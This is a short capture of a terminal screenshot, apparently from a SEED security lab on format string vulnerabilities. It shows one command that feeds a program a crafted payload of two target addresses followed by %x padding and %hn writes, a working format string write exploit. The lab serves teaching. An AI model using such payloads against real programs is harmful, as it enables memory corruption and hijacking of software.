 File Edit View Search Terminal Help 10:23 AM Seed
[06/11/2021 10:22] seed@ubuntu:~/Documents/format_string$ d1 $(printf "\x16\xa0\x04\x08\x14\xa0\x04\x08")%49143x%
11\$hn%11544x%12\$hn
ubu